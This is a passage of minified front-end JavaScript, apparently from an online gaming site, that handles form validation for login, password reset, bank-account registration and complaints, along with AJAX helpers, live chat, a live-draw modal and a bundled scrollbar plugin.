.btn-primary").prop("disabled",!1),$("#slider").slider("option","value",0),!1})),!1}})}))},438:function(){!function(e){function t(e,t,n){var a="";if(e.responseJSON){if(a=e.responseJSON.message,e.responseJSON.hasOwnProperty("errors")&&e.responseJSON.errors){var o=e.responseJSON.errors;for(var i in a+="\n Errors :",o)o[i]&&(a+="\n"+o[i])}}else a=e.responseText;sweetAlert(a)}window.xhr_get=function(t){return e.ajax({url:t,type:"get",beforeSend:showLoadingImgFn}).always((function(){removeLoadingImgFn()})).fail((function(e,t,n){sweetAlert(e.responseText)}))},window.showLoadingImgFn=function(){e("#loading--layout").nifty("show")},window.removeLoadingImgFn=function(){e("#loading--layout").nifty("hide")},window.json_get=function(t,n,a){return e.ajax({url:t,method:"GET",type:"get",dataType:"json",beforeSend:function(){n&&n()}}).always((function(){a&&a()})).fail((function(e,t,n){sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))},window.ajax_submit=function(n){return e.ajax({url:e(n).attr("action"),method:"POST",type:"POST",data:new FormData(n),enctype:"multipart/form-data",processData:!1,contentType:!1,dataType:"json",cache:!1,beforeSend:showLoadingImgFn}).always((function(){removeLoadingImgFn(),e(n).find('button[type="submit"]').prop("disabled",!1)})).fail((function(e,n,a){t(e,n,a)}))},window.json_post=function(n,a){var o=arguments.length>3?arguments[3]:void 0,i=arguments.length>4?arguments[4]:void 0;function r(){return!1}switch(arguments.length){case 2:"json";case 3:o=r;case 4:void 0===o&&(o=r),i=removeLoadingImgFn;break;case 5:break;default:throw new Error("illegal argument count")}return e.ajax({url:n,method:"POST",type:"POST",data:a,dataType:"json",beforeSend:function(){o&&o()}}).always((function(){i&&i()})).fail((function(e,n,a){t(e,n,a)}))},e.ajaxSetup({headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")}})}(jQuery)},768:function(e,t,n){"use strict";n(90);lazySizes.cfg.lazyClass="lazy",lazySizes.cfg.loadMode=1,n(946),n(438),function(e){if(n(853),e(document).on("lazyloaded",(function(t){e(t.target).next().hide();var n=t.target;n.complete&&void 0!==n.naturalWidth&&0!=n.naturalWidth||e(n).parents(".game-box").remove()})),e("#carousel-fixed-height").on("slide.bs.carousel",(function(t){var n;(n=e(t.relatedTarget).find("img[data-src]"))&&n.length>0&&(n.attr("src",n.data("src")),n.removeAttr("data-src"))})),n(117),n(923),n(855),n(395),n(730),e((function(){e(".hot-games.wrapper").mouseover((function(){e(this).children(".img-container").addClass("pause"),e(this).children(".img-container").removeClass("run")})).mouseout((function(){e(this).children(".img-container").removeClass("pause"),e(this).children(".img-container").addClass("run")}))})),n(431),n(473),n(928),n(402),window.isAuth)check_notification_status();if(e(".footer-body").length){e(document).height();e("#collapsible-footer").click((function(t){return e(".mobile .footer-title .i-collapse").toggleClass("rotate"),e("#more-txt").toggleClass("hide"),e("#less-txt").toggleClass("hide"),t.preventDefault(),e(".footer-body").slideToggle().removeClass("hide"),e("html, body").animate({scrollTop:e("#collapsible-footer").offset().top},2e3),!1}))}}(jQuery)},853:function(){$(document).on("click","#bank_deposit_confirm",(function(){return $("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),!1})),$(document).on("click","#pulsa_add_cancel",(function(){return $("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),!1})),window.bindBankRegFormVal=function(e){var t,n,a,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";$(e).submit((function(e){e.preventDefault()})).validate({rules:{acc_name:{required:!0,pattern:/^\s{0,1}[a-zA-Z-.\/,\']+(?:\s[a-zA-Z]+)*\s{0,1}$/,minlength:3},acc_no:{required:!0,minlength:function(e){return $("#acc_no").attr("minlength")},maxlength:function(e){return $("#acc_no").attr("maxlength")},pattern:/^[0-9]+$/,remote:{param:{url:"/checkAccNo",type:"post",dataType:"json",data:{acc_type:5}}}},new_bank:{required:!0}},messages:{acc_name:{required:transMsgs.accountFullNameRequired,pattern:transMsgs.fullNamesConsistOfAlphabets,minlength:transMsgs.minimumThreeCharatersRequired},acc_no:{required:transMsgs.bankAccountNumberRequired,pattern:transMsgs.bankAccountPattern,minlength:function(e){var t=$("#acc_no").attr("minlength");transMsgs.minimumEightLetterRequired;return 13==t?transMsgs.minimum13LetterRequired:10==t?transMsgs.minimum10LetterRequired:12==t?transMsgs.minimum12LetterRequired:15==t?transMsgs.minimum15LetterRequired:transMsgs.minimumEightLetterRequired},maxlength:transMsgs.maximumTwentycharaters,remote:transMsgs.bankAccountNamesNotAvailable},new_bank:{required:transMsgs.bankRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):"radio"===t.prop("type")?e.insertBefore(t.parent().parent()):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("button[type=submit]").prop("disabled",!0),t.preventDefault();var n=$(e).serialize();return json_post("/add-user-bank",n).done((function(e){if($("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),""!=o&&"bounus_add_bank"==o)return sweetAlert(e.m,"success","Success"),location.reload(),!0;var t=$("select#bank_user_id");t.html(""),t.append('<option selected value="">Select <span class="txt_metod_name">Bank</span> </option>');var n=e.data;if(n&&n.length>0){for(var a=0;a<n.length;a++){1!=n[a].status&&("disble","disabled='true'");var i='<option value="'+n[a].id+'"  data-accname="'+n[a].acc_name+'"  data-metName="'+n[a].method_name+'"  data-method="'+n[a].method+'"><span class="sel-lvl-2">'+n[a].provider_name+"-"+n[a].acc_no+"</span>               </option>";t.append(i)}$("#full_name")&&($("#full_name").val(e.data[0].acc_name),$("#full_name").prop("readonly",!0))}return t.data("originalHTML",t.html()),window.setBankUserOptions(5),sweetAlert(e.m,"success","Success"),$("button[type=submit]").prop("disabled",!1),!0})).fail((function(){return $("button[type=submit]").prop("disabled",!1),!1})),!1}}),t=$("#acc_no").attr("minlength"),n=$("#acc_no").attr("maxlength"),custom_minLength=t,custom_maxLength=n,$("#new_bank").on("change",(function(){a=$(this).find("option:selected").attr("data-bcode");var e=window.bankAccLength(a,t,n);console.log(e.min_len,e.max_len),$("#acc_no").attr("minlength",e.min_len),$("#acc_no").attr("maxlength",e.max_len)}))},window.setBankUserOptions=function(e){var t=$("select#bank_user_id");window.restoreOptions(t);var n=t.find("option").not("[data-method="+e+"]").not('[value=""]');5==e&&(n=n.not("[data-method=7]")),window.removeOptions(t,n)},window.setOriginalSelect=function(e){null==e.data("originalHTML")&&e.data("originalHTML",e.html())},window.removeOptions=function(e,t){window.setOriginalSelect(e),t.remove()},window.restoreOptions=function(e){var t=e.data("originalHTML");null!=t&&e.html(t)},window.bindNewFundRegFormVal=function(e){$(e).submit((function(e){e.preventDefault()})).validate({rules:{acc_no:{required:!0,pattern:/^[0-9]+$/},new_bank:{required:!0},acc_name:{required:!0,pattern:/^[a-z A-Z-.\/,\']+$/,minlength:3}},messages:{acc_name:{required:transMsgs.mobileNumberRequired,pattern:transMsgs.fullNamesConsistAlphabets,minlength:transMsgs.minimumThreeCharatersRequired},acc_no:{required:transMsgs.mobileNumberRequired,pattern:transMsgs.mobileNumberNumbersOnly,remote:transMsgs.mobileNumberNotAvailable},new_bank:{required:transMsgs.bankRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("button[type=submit]").prop("disabled",!0),t.preventDefault();var n=$(e).serialize();return json_post("/add-user-bank",n).done((function(t){$("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1);var n=$("select#bank_user_id");n.html(""),n.append('<option selected value="">Pilih <span class="txt_metod_name">Pulsa</span> </option>');var a=t.data;if(a&&a.length>0){for(var o=0;o<a.length;o++){1!=a[o].status&&("disble","disabled='true'");var i='<option value="'+a[o].id+'"  data-accname="'+a[o].acc_name+'"  data-metName="'+a[o].method_name+'"  data-method="'+a[o].method+'"><span class="sel-lvl-2">'+a[o].provider_name+"-"+a[o].acc_no+"</span>               </option>";n.append(i)}$("#full_name")&&($("#full_name").val(t.data[0].acc_name),$("#full_name").prop("readonly",!0))}return n.data("originalHTML",n.html()),window.setBankUserOptions($(e).find('input[name="method"]').val()),sweetAlert(t.m,"success","Success"),$("button[type=submit]").prop("disabled",!1),!0})).fail((function(){return $("button[type=submit]").prop("disabled",!1),!1})),!1}})}},923:function(){$((function(){$('[data-toggle="tooltip"]').tooltip()})),$((function(){$('[data-toggle="popover"]').popover()})),$((function(){var e=window.location.pathname||"";e=e.replace(new RegExp("/","g"),"").toLowerCase(),$('.mdc-tab[data-active="'+e+'"]').addClass("mdc-tab--active"),$('.mdc-tab[data-active="'+e+'"] .mdc-tab-indicator').addClass("mdc-tab-indicator--active")}));var e=$(".slider-content .btn-box.active");if(e.length){var t=e.position().left;t=t+$(".slider-content").scrollLeft()-$(".slider-content").width()/2+e.outerWidth()/2,$(".slider-content").animate({scrollLeft:t},"fast")}window.openLiveChat=function(e,t){if("undefined"!=typeof LiveChatWidget&&LiveChatWidget)try{LiveChatWidget.call("maximize"),t&&LiveChatWidget.call("set_customer_email",t)}catch(e){console.error(e)}else e?window.popitup(e,"livechat"):alert("Live Chat URL not set")},$(document).on("click","#btn-close--live-draw-modal",(function(){return $("#live-draw-modal").nifty("hide"),$("#img--section-closebtn").trigger("click"),!1})),$(document).on("click","#btn-live-draw-modal",(function(){$("#live_draw_table").html("<p>Loading...."),$("#live-draw-modal").nifty("show"),$.get("/getHkgpLiveDraw",(function(e){$("#live_draw_table").html(e)})).always((function(){}))})),window.change_lang=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return $.ajax({url:"/change_lang/"+e+(t?"/"+t:""),type:"get",data:{},success:function(e){location.reload()}}),!1},window.bindChgPassFormJS=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:/^(?=.*[a-zA-Z])(?=.*\d)(?=.*[!@#$%^&*()_+])[A-Za-z\d!@#$%^&*()_+]{8,20}$/;$("#chgPwdForm").validate({rules:{currentPwd:{required:!0,minlength:6},newPwd:{required:!0,minlength:8,maxlength:20,pattern:e},confirmPwd:{required:!0,minlength:8,equalTo:"#newPwd"}},messages:{currentPwd:{required:transMsgs.currentPwdRequired,minlength:transMsgs.currentPwd5Chars},newPwd:{required:transMsgs.newPwdRequired,minlength:transMsgs.minimumEightLetterRequired,maxlength:transMsgs.maximumTwentycharaters},confirmPwd:{required:transMsgs.confirmPwdRequired,minlength:transMsgs.minimumEightLetterRequired,maxlength:transMsgs.maximumTwentycharaters,equalTo:transMsgs.confirmPwdNotMatched}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i:not(.toggle-password)")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i:not(.toggle-password)")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i:not(.toggle-password)").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i:not(.toggle-password)").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e){$("#chgPwdForm button[type=submit]").prop("disabled",!0),$(".message--chg-pass").hide();var t=$(e).attr("action"),n=$(e).serialize();json_post(t,n).done((function(t){$(".message--chg-pass").show(),$(e).each((function(){this.reset()})),$("#chgPwdForm button[type=submit]").prop("disabled",!1)})).fail((function(){$("#chgPwdForm button[type=submit]").prop("disabled",!1)}))}})},window.bindChgComplaintFormJS=function(){$("#complaint-form").validate({rules:{complaint_name:{required:!0},complaint_subject:{required:!0},complaint_email:{required:!0,email:!0},complaint_message:{required:!0},captcha:{required:!0,minlength:4,maxlength:4,remote:{url:"/checkFormCaptcha",type:"post",dataType:"json",complete:function(e){"refreshCaptcha"==e.responseJSON&&$(".btn-refresh-captcha").trigger("click")}}}},messages:{complaint_name:{required:transMsgs.nameRequired},complaint_subject:{required:transMsgs.subjectRequired},complaint_email:{required:transMsgs.emailRequired,email:transMsgs.emailRequired},complaint_message:{required:transMsgs.messageRequired},captcha:{required:transMsgs.captchaRequired,remote:transMsgs.captchaRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e){var t=$(e).attr("action"),n=$(e).serialize();json_post(t,n).done((function(t){$(".message--chg-pass").show(),$(e).each((function(){this.reset()})),$("#complaint-form button[type=submit]").prop("disabled",!0),(t.status="s")?($(e).each((function(){this.reset()})),$(e).validate().resetForm(),sweetAlert(t.m,"success",transMsgs.success).then((function(){location.reload()}))):sweetAlert(t.msg)})).fail((function(){$("#complaint-form button[type=submit]").prop("disabled",!1)}))}})},$(document).on("click",".toggle-password",(function(){$(this).toggleClass("icon-eye icon-eye-slash");var e=$($(this).attr("input_id"));return"password"===e.attr("type")?e.attr("type","text"):e.attr("type","password"),!1})),$(document).on("click","#btn-copy--profile-edit",(function(){var e=document.getElementById("elCopyText");e.focus(),e.select();try{document.execCommand("copy");alert(transMsgs.copied+e.value)}catch(e){}return!1})),$("#btn-copy-visible-code").click((function(){var e=document.getElementById("visible-code");e.select();try{document.execCommand("copy"),alert(transMsgs.copied+e.value)}catch(e){}return!1})),$(document).on("click",".btn-copy",(function(){var e=$(this).data("sel"),t=document.getElementById(e);t.focus(),t.select();try{document.execCommand("copy");alert(transMsgs.copied+t.value)}catch(e){}return!1})),$(document).on("change","#isOnSecondPin",(function(e){var t=$("#isOnSecondPin").is(":checked")?1:0,n={is_use_second_pin:t};console.log(n),json_post("/ajaxUpdate2ndPinFlag",n,"json",window.showLoadingImgFn,window.removeLoadingImgFn).done((function(e){$("#btn-reset2ndpin").toggle(1==t)}))})),$(document).on("change","#subscribeEmail",(function(e){var t=$("#subscribeEmail").is(":checked")?1:0,n={is_email_subscription:t};console.log(n),json_post("/ajaxUpdateEmailSubscription",n,"json",window.showLoadingImgFn,window.removeLoadingImgFn).done((function(e){$("#is_email_subscription").toggle(1==t)}))})),$(window).on("load",(function(){var e=$("#langSelect").attr("data-selectLang");$("#langSelect #"+e).addClass("active")})),$(".downloadmodal-trigger").click((function(){var e=$(this).attr("data-title");window.TWLaunchurl=$(this).attr("data-launchurl");var t=$(this).attr("data-apkurl"),n=$(this).attr("data-title").toUpperCase();n="/transferto"+e;$("#downloadurl").attr("href",t),$("#downloadgame-title").html(e),$("#gamename").html(e),$("#launchurl").attr("href",window.TWLaunchurl),$("#tw_transfer_form").attr("action",n),$("#apk-modal").addClass("md-show"),window.tw_information(),$("#apk-modal").on("hidden.nifty.modal",(function(){$("#slider").slider("option","value",0)}))})),window.bindFa2FormValidation=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fa2Code",t=$(".fa2Code"),n=/^\d+$/;t.on("input.fromManual",(function(){var e=$(this);if(n.test(e.val())){var a=t.eq(t.index(this)+1);a.length&&1===e.val().length&&a.focus()}else e.val("")})),t.on("keydown",(function(e){if("Backspace"===e.key&&""===$(this).val()){var n=t.eq(t.index(this)-1);n.length&&n.focus()}})),t.on("paste",(function(){var a=$(this),o=a.val();a.val(""),a.one("input.fromPaste",(function(){var i,r=a.val();6===r.length&&n.test(r)?(i=r.split(""),$(i).each((function(t){var n=$('.fa2Code[name="'+e+"["+(t+1)+']"]');n.length&&n.val(i[t])})),t.eq(i.length-1).focus()):a.val(o),t.attr("maxlength",1)})),t.attr("maxlength",6)}))}},395:function(){function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}!function(t){var n={};function a(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,a),o.l=!0,o.exports}a.m=t,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,n){if(1&n&&(t=a(t)),8&n)return t;if(4&n&&"object"==e(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var i in t)a.d(o,i,function(e){return t[e]}.bind(null,i));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a(a.s=2)}({2:function(e,t,n){e.exports=n("SQRV")},Onkx:function(e,n){var a;(a=jQuery).fn.extend({slimScroll:function(e){var n=a.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},e);return this.each((function(){var o,i,r,s,l,c,u,d,m="<div></div>",h=!1,f=a(this);if(f.parent().hasClass(n.wrapperClass)){var p=f.scrollTop();if(w=f.siblings("."+n.barClass),$=f.siblings("."+n.railClass),C(),a.isPlainObject(e)){if("height"in e&&"auto"==e.height){f.parent().css("height","auto"),f.css("height","auto");var g=f.parent().parent().height();f.parent().css("height",g),f.css("height",g)}else if("height"in e){var b=e.height;f.parent().css("height",b),f.css("height",b)}if("scrollTo"in e)p=parseInt(n.scrollTo);else if("scrollBy"in e)p+=parseInt(n.scrollBy);else if("destroy"in e)return w.remove(),$.remove(),void f.unwrap();x(p,!1,!0)}}else if(!a.isPlainObject(e)||!("destroy"in e)){n.height="auto"==n.height?f.parent().height():n.height;var v=a(m).addClass(n.wrapperClass).css({position:"relative",overflow:"hidden",width:n.width,height:n.height});f.css({overflow:"hidden",width:n.width,height:n.height});var $=a(m).addClass(n.railClass).css({width:n.size,height:"100%",position:"absolute",top:0,display:n.alwaysVisible&&n.railVisible?"block":"none","border-radius":n.railBorderRadius,background:n.railColor,opacity:n.railOpacity,zIndex:90}),w=a(m).addClass(n.barClass).css({background:n.color,width:n.size,position:"absolute",top:0,opacity:n.opacity,display:n.alwaysVisible?"block":"none","border-radius":n.borderRadius,BorderRadius:n.borderRadius,MozBorderRadius:n.borderRadius,WebkitBorderRadius:n.borderRadius,zIndex:99}),k="right"==n.position?{right:n.distance}:{left:n.distance};$.css(k),w.css(k),f.wrap(v),f.parent().append(w),f.parent().append($),n.railDraggable&&w.bind("mousedown",(function(e){var n=a(document);return r=!0,t=parseFloat(w.css("top")),pageY=e.pageY,n.bind("mousemove.slimscroll",(function(e){currTop=t+e.pageY-pageY,w.css("top",currTop),x(0,w.position().top,!1)})),n.bind("mouseup.slimscroll",(function(e){r=!1,P(),n.unbind(".slimscroll")})),!1})).bind("selectstart.slimscroll",(function(e){return e.stopPropagation(),e.preventDefault(),!1})),$.hover((function(){_()}),(function(){P()})),w.hover((function(){i=!0}),(function(){i=!1})),f.hover((function(){o=!0,_(),P()}),(function(){o=!1,P()})),f.bind("touchstart",(function(e,t){e.originalEvent.touches.length&&(l=e.originalEvent.touches[0].pageY)})),f.bind("touchmove",(function(e){h||e.originalEvent.preventDefault(),e.originalEvent.touches.length&&(x((l-e.originalEvent.touches[0].pageY)/n.touchScrollStep,!0),l=e.originalEvent.touches[0].pageY)})),C(),"bottom"===n.start?(w.css({top:f.outerHeight()-w.outerHeight()}),x(0,!0)):"top"!==n.start&&(x(a(n.start).position().top,null,!0),n.alwaysVisible||w.hide()),this,window.addEventListener?(this.addEventListener("DOMMouseScroll",y,!1),this.addEventListener("mousewheel",y,!1)):document.attachEvent("onmousewheel",y)}function y(e){if(o){var t=0;(e=e||window.event).wheelDelta&&(t=-e.wheelDelta/120),e.detail&&(t=e.detail/3);var i=e.target||e.srcTarget||e.srcElement;a(i).closest("."+n.wrapperClass).is(f.parent())&&x(t,!0),e.preventDefault&&!h&&e.preventDefault(),h||(e.returnValue=!1)}}function x(e,t,a){h=!1;var o=e,i=f.outerHeight()-w.outerHeight();if(t&&(o=parseInt(w.css("top"))+e*parseInt(n.wheelStep)/100*w.outerHeight(),o=Math.min(Math.max(o,0),i),o=e>0?Math.ceil(o):Math.floor(o),w.css({top:o+"px"})),o=(u=parseInt(w.css("top"))/(f.outerHeight()-w.outerHeight()))*(f[0].scrollHeight-f.outerHeight()),a){var r=(o=e)/f[0].scrollHeight*f.outerHeight();r=Math.min(Math.max(r,0),i),w.css({top:r+"px"})}f.scrollTop(o),f.trigger("slimscrolling",~~o),_(),P()}function C(){c=Math.max(f.outerHeight()/f[0].scrollHeight*f.outerHeight(),30),w.css({height:c+"px"});var e=c==f.outerHeight()?"none":"block";w.css({display:e})}function _(){if(C(),clearTimeout(s),u==~~u){if(h=n.allowPageScroll,d!=u){var e=0==~~u?"top":"bottom";f.trigger("slimscroll",e)}}else h=!1;d=u,c>=f.outerHeight()?h=!0:(w.stop(!0,!0).fadeIn("fast"),n.railVisible&&$.stop(!0,!0).fadeIn("fast"))}function P(){n.alwaysVisible||(s=setTimeout((function(){n.disableFadeOut&&o||i||r||(w.fadeOut("slow"),$.fadeOut("slow"))}),1e3))}})),this}}),a.fn.extend({slimscroll:a.fn.slimScroll})},SQRV:function(e,t,n){"use strict";n.r(t),n("Onkx")}})},473:function(){setInterval((function(){var e=new Date;$(".time").text(function(e){var t=e.getHours(),n=e.getMinutes(),a=e.getSeconds()+1,o=t>=12?"pm":"am",i=(t=(t%=12)?t:12)+":"+(n=n<10?"0"+n:n)+":"+a+" "+o,r=e.getMonth()+1;r=r<10?"0"+r:r;var s=e.getDate();return(s=s<10?"0"+s:s)+"/"+r+"/"+e.getFullYear()+"  "+i}(e))}),1e3);$(document).on("click",".btn[_ajaxLForm]",(function(){return!1})),$("#login-modal--layout").on("shown.nifty.modal",(function(){$("#loginfreshCaptcha").trigger("click")})),$(document).on("click","#btn-close--login-modal",(function(){return $("#login-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-showSocialIcons--top-bar",(function(){return $("#blk-socialIcons--top-bar").toggleClass("show"),$("#btn-showSocialIcons--top-bar>i").toggleClass("hide"),!1})),$(document).on("click","#btn-showMenuOption--top-bar",(function(){return $("#blk-MenuOption--top-bar").toggleClass("show"),$("#btn-MenuOption--top-bar>i").toggleClass("hide"),!1})),$(document).on("click","#btn-showhelpIcons--nexttop-bar",(function(){return $("#blk-helpIcons--nexttop-bar").toggleClass("show"),$("#btn-showhelpIcons--nexttop-bar>i").toggleClass("hide"),!1}))},928:function(){var e;function t(e){var t=$(e);if(t&&t.length){var n=$(e).attr("data-url")+Date.now()+Math.floor(1e8*Math.random());t.attr("src",n)}}function n(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e&&(e.preventDefault(),e.stopPropagation()),n||$("#login-modal--layout").nifty("show"),$(".modal-title","#login-modal--layout").text(transMsgs.forgotPassword),$("#pinForm").hide(),$("#loginForm").hide(),$("#fa2Form").hide(),$("#footer--login-modal").hide(),t("#forgotPwCaptchaimgpath"),$("#resetPwdForm").show(),window.loadOrRefreshTurnstileWidget("forgotPwdTurnstileWidget")}$(".message[_login-modal]").hide(),$("#pinForm").hide(),$("#fa2Form").hide(),$("#resetPwdForm").hide(),$("#loginForm").validate({rules:{user_name:{required:!0,minlength:4},password:{required:!0,minlength:8,maxlength:20},LoginCaptcha:{required:!0}},messages:{username:{user_name:transMsgs.userNameRequired},password:{required:transMsgs.pwdRequired},LoginCaptcha:{required:transMsgs.captchaRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i:not(.toggle-password)")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i:not(.toggle-password)")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i:not(.toggle-password):not(.left)").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i:not(.toggle-password):not(.left)").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){t.preventDefault();var n="#"+e.id;$(n+" button[type=submit], .btn-refresh").prop("disabled",!0);var a=$(e).attr("action"),o=$(e).serialize(),i=$(n).hasClass("js-inline-form");return $(n+" .message").hide(),json_post(a,o).done((function(e){onLoginCallback(e,i,n)})).always((function(){return $(n+" button[type=submit], .btn-refresh").prop("disabled",!1),$(e).validate().resetForm(),$("#loginfreshCaptcha").trigger("click"),window.loadOrRefreshTurnstileWidget("loginTurnstileWidget"),!1})),!1}}),e="#resetPwdForm",$(e).validate({rules:{email:{required:function(){return"email"==$('input[name="comm_type"]:checked').val()},email:!0},mobile:{required:function(){return"mobile"==$('input[name="comm_type"]:checked').val()},minlength:function(e){return $("#mobile").attr("minlength")},maxlength:function(e){return $("#mobile").attr("maxlength")},pattern:/^[0-9]+$/},forgotPwCaptchaimg:{required:!0,minlength:4,maxlength:4,remote:{url:"/checkForgotPwCaptcha",type:"post",dataType:"json",complete:function(e){console.log(e),e&&"Invalid captcha"==e.responseJSON&&$("#fogotrefreshCaptcha").trigger("click")}}}},messages:{email:{required:transMsgs.emailRequired,email:transMsgs.emailInvalid},forgotPwCaptchaimg:{required:transMsgs.captchaRequired,remote:transMsgs.captchaInvalid,minlength:transMsgs.minimum4LetterRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(t,n){n.preventDefault(),$("button[type=submit]").prop("disabled",!0);var a=$(t).attr("action"),o=$(t).serialize();return $(e+" .alert.message").text("").hide(),json_post(a,o).done((function(n){$("button[type=submit]").prop("disabled",!1);var a={};$(t).serializeArray().forEach((function(e){a[e.name]=e.value})),onProcessForgotPwValidateCallBack(e,a,n)})).fail((function(t,n,a){$("button[type=submit]").prop("disabled",!1);var o=t.responseJSON?t.responseJSON.message:a;return $(e+" .alert.message").removeClass("alert-success").addClass("alert-danger").text(o).show(),!1})).always((function(){$("#fogotrefreshCaptcha").trigger("click"),window.loadOrRefreshTurnstileWidget("forgotPwdTurnstileWidget")})),!1}}),$(document).on("click","#forgotPwd-btn--login-modal",(function(e){n(e,!1)})),$(document).on("click","#btn-back--login-modal",(function(e){return e.preventDefault(),e.stopPropagation(),$("#resetPwdForm").hide(),$("#loginForm").show(),!1})),$(document).on("click","#btn-back--fpw-verify-modal",(function(e){return e.preventDefault(),e.stopPropagation(),$("#resetPwdForm .alert.message").hide(),$("#fpwOtpVerifyForm").hide(),$("#resetPwdForm").show(),!1})),$("#js-btn-forgot-pwd").on("click",(function(e){return n(e,!1),!1}));function o(){var e=60,t=$("#resend-timer"),n=$("#resend-countdown"),a=$("#fpwResendOtpBtn");a.hide(),t.show(),n.text(e);var o=setInterval((function(){e--,n.text(e),e<=0&&(clearInterval(o),t.hide(),a.show())}),1e3)}function 